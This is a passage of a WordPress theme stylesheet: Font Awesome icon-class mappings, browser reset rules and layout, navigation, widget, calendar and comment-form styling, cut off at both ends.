let:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}html{
-ms-text-size-adjust:100%;
-webkit-text-size-adjust:100%
}
body{
margin:0;
-ms-word-wrap: break-word;
word-wrap: break-word;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary{
display:block
}
audio,
canvas,
progress,
video{
display:inline-block;
vertical-align:baseline
}
audio:not([controls]){
display:none;height:0
}
[hidden],template{
display:none
}
a{
background:transparent
}
a:active,a:hover{
outline:0
}
a:focus{
outline: #4c70af solid 3px;
}
abbr[title]{
border-bottom:1px dotted
}
b,strong{
font-weight:bold
}
dfn{
font-style:italic
}
h1{
font-size:2em;
margin:0.67em 0
}
mark{
color:#2d2d2d
}
small{
font-size:80%
}
sub,
sup{
font-size:75%;
line-height:0;
position:relative;
vertical-align:baseline
}
sup{
top:-0.5em
}
sub{
bottom:-0.25em
}
img{
border:0;
max-width: 100%;
height: auto;
}
svg:not(:root){
overflow:hidden
}
figure{
margin:1em 40px
}
hr{
-moz-box-sizing:content-box;
box-sizing:content-box;
height:0
}
pre{
background: #eee none repeat scroll 0 0;
font-family: "Courier 10 Pitch",Courier,monospace;
font-size: 1.5rem;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}
code,
kbd,
pre,
samp{
font-family:monospace, monospace;
font-size:1em
}
button,input,optgroup,select,textarea{
color:inherit;
font:inherit;
margin:0
}
button{
overflow:visible
}
button,select{
text-transform:none
}
button,html input[type="button"],
input[type="reset"],
input[type="submit"]{
-webkit-appearance:button;
cursor:pointer
}
button[disabled],
html input[disabled]{
cursor:default
}
button::-moz-focus-inner,
input::-moz-focus-inner{
border:0;
padding:0
}
input{
line-height:normal;
max-width: 100%;
}
input[type="checkbox"],input[type="radio"]{
box-sizing:border-box;
padding:0
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{
height:auto
}
input[type="search"]{
-webkit-appearance:textfield;
-moz-box-sizing:content-box;
-webkit-box-sizing:content-box;
box-sizing:content-box
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{
-webkit-appearance:none
}
fieldset{
border:1px solid #c0c0c0;
margin:0 2px;
padding:0.35em 0.625em 0.75em
}
legend{
border:0;padding:0
}
textarea{
overflow:auto
}
optgroup{
font-weight:bold
}
table {
border-top: 1px solid #eee;
border-left: 1px solid #eee;
font-weight: bold;
margin: 0 0 2em;
width: 100%;
}
th {
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
color: #666;
font-weight: 700;
padding: 8px;
text-transform: uppercase;
}
td {
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
padding: 8px;
}
blockquote:before {
content: "\201C";
display: block;
font-size: 30px;
height: 0;
left: -20px;
position: relative;
top: -10px;
}
blockquote{
border-left: none;
font-size: 16px;
font-style: italic;
color: #888888;
display: block;
} body {
color: #2D2D2D;
font-family: 'Open Sans', sans-serif;
font-size: 15px;
line-height: 1.6;
background-color: #eeeee1;
}
.boxed-layout #page {
background: #ffffff;
margin: 0 auto;
width: 1230px;
}
.supermag-enable-box-shadow.boxed-layout #page{
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color=#2D2D2D)"; -moz-box-shadow: 0px 0px 12px #2D2D2D; -webkit-box-shadow: 0px 0px 12px #2D2D2D; box-shadow: 0px 0px 12px #2D2D2D; filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color=#2D2D2D); }
.wrapper {
margin:0 auto;
padding: 0 30px;
width: 1230px;
}
.float-left{
float: left;
}
.float-right{
float: right;
}
.text-center{
text-align: center;
}
a{
color:#2D2D2D;
text-decoration: none;
transition:all 0.3s ease-in-out 0s;
-webkit-transition:all 0.3s ease-in-out 0s;
-moz-transition:all 0.3s ease-in-out 0s;
}
p{
margin: 0 0 16px;
}
h1, h2, h3, h4, h5, h6{
font-weight: 700;
line-height: 1;
margin: 5px 0 8px;
}
h1{
font-size: 32px;
}
h2{
font-size: 24px;
}
h3{
font-size: 22px;
}
h4{
font-size: 18px;
}
h5{
font-size: 16px;
}
h6{
font-size: 14px;
} .main-navigation li,
.site-title,
.site-title a,
.site-description,
.site-description a,
.slide-title,
.bn-title,
.comment-reply-title,
.comments-title,
.comment-form .form-submit input,
.read-more,
.slicknav_nav li a,
.widget-title,
.page-header .page-title,
.single .entry-header .entry-title,
.page .entry-header .entry-title,
h1, h1 a,
h2, h2 a,
h3, h3 a,
h4, h4 a,
h5, h5 a,
h6, h6 a{
font-family: "Roboto", sans-serif;
font-weight: 500;
line-height: 1.1;
}
ul{
margin: 0;
padding: 0;
}
figure{
margin: 0;
}
i.fa{
margin-right: 5px;
} @media (max-width: 1229px) {
*{ box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}
a[href^=tel] { color:inherit;
text-decoration: inherit;
font-size:inherit;
font-style:inherit;
font-weight:inherit;
}
.boxed-layout #page{
width: 100%;
}
.wrapper{ width: 980px ;}
} @media screen and (max-width:992px){
.wrapper{
padding:0 5px;
width: 740px ;
}
} .main-navigation ul {
list-style: none;
margin: 0;
padding-left: 0;
}
.main-navigation ul li {
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
border-color: #222222;
border-image: none;
border-style: solid;
border-width: 0 0 0 1px;
position: relative;
float: left;
font-size: 15px;
height: 42px;
}
.main-navigation a {
display: block;
text-decoration: none;
text-transform: uppercase;
}
.main-navigation ul ul {
box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
float: left;
position: absolute;
top: 1.5em;
left: -999em;
z-index: 99999;
}
.main-navigation ul ul ul {
left: -999em;
top: 0;
}
.main-navigation ul ul a {
width: 250px;
}
.main-navigation ul li:hover > ul {
left: auto;
}
.main-navigation ul ul li:hover > ul {
left: 100%;
}
.main-navigation ul li:focus-within > ul {
left: auto;
}
.main-navigation ul ul li:focus-within > ul {
left: 100%;
}
.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
margin: 0 0 1.5em;
overflow: hidden;
}
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
float: left;
width: 50%;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
float: right;
text-align: right;
width: 50%;
}  .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden;
}
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
display: block;
font-size: 14px;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } .alignleft {
display: inline;
float: left;
margin-right: 1.5em;
}
.alignright {
display: inline;
float: right;
margin-left: 1.5em;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
} .clear{
clear:both;
}
.clearfix:after, .clearfix:before{ display:table; content:""}
.clearfix:after{ clear:both}
.clearfix{*zoom:1} *{box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;} .widget {
margin: 0 0 1.5em;
} .widget select {
max-width: 100%;
} .widget_search .search-submit {
display: none;
}
.widget_search{
position: relative;
width: 100%;
} .tagcloud a {
display: inline-block;
font-size: 13px !important;
margin-bottom: 8px;
margin-right: 4px;
padding: 5px;
} .calendar_wrap #wp-calendar {
width: 100%;
}
.calendar_wrap #wp-calendar caption {
font-size: 13px;
font-weight: 700;
padding: 15px 0;
text-align: center;
text-transform: uppercase;
}
.calendar_wrap table,
.calendar_wrap th,
.calendar_wrap td,
.calendar_wrap tr {
border: 1px solid rgba(0, 0, 0, 0.03);
border-collapse: collapse;
padding: 3px;
}
.calendar_wrap #wp-calendar th,
.calendar_wrap #wp-calendar td {
border: 1px solid rgba(0, 0, 0, 0.03);
text-align: center;
}
.calendar_wrap th {
background: rgba(0, 0, 0, 0.03);
line-height: 20px;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.calendar_wrap #wp-calendar #today,
.calendar_wrap #wp-calendar #today a {
color: #ffffff;
} .supermag-ainfo-widget {
padding: 26px 0 4px;
text-align: center;
}  .sticky {
display: block;
}
.hentry {
margin: 0 0 1.5em;
}
.updated:not(.published) {
display: none;
}
.single .byline,
.group-blog .byline {
display: inline;
}
.page-content,
.entry-content,
.entry-summary {
margin: 1.5em 0 0;
}
.page-links {
clear: both;
margin: 0 0 1.5em;
} .blog .format-aside .entry-title,
.archive .format-aside .entry-title {
display: none;
} .comment-reply-title,
.comments-title{
border-bottom: 1px solid #d9d9d9;
font-size: 16px;
font-weight: 500;
line-height: 48px;
margin-bottom: 15px;
position: relative;
text-transform: uppercase;
}
.comment-form input {
border: 1px solid #d9d9d9;
color: #b8b8b8;
font-size: 14px;
padding: 10px;
width:77%;
}
.comment-form input[type="checkbox"],
.comment-form  input[type="radio"] {
width: auto;
}
.comment-form-author input,
.comment-form-email input{
float:left;
margin: 0 0 16px;
}
.comment-form-author input{
margin: 0 29px 16px 0;
}
.comment-form-url input{
clear:both;
width:77%;
}
.comment-form textarea{
width:77%;
display: block;
border: 1px solid #d9d9d9;
resize:none;
color: #b8b8b8;
font-size: 14px;
padding: 10px;
}
.comment-form .form-submit input,
.read-more{
color: #ffffff;
font-size: 13px;
font-weight: 700;
text-align: center;
text-transform: uppercase;
line-height: 26px;
padding:4px 10px;
width:auto;
transition:all 0.3s ease-in-out 0s;
-webkit-transition:all 0.3s ease-in-out 0s;
-moz-transition:all 0.3s ease-in-out 0s;
}
.comment-form .form-submit input:hover,
.read-more:hover{
background-color:#2d2d2d;
color:#ffffff;
}
.comment-body {
border-bottom: 4px double #eee;
margin-bottom: 20px;
padding-bottom: 20px;
}
.comment-list{
margin: 0 0 20px 0;
} .comment-list ul{
list-style: inside none square;
margin: 0;
padding: 0;
}
.comment-list ul li {
margin: 0 0 12px;
padding-left: 20px;
}
.comment-list ol{
margin: 0;
padding: 0;
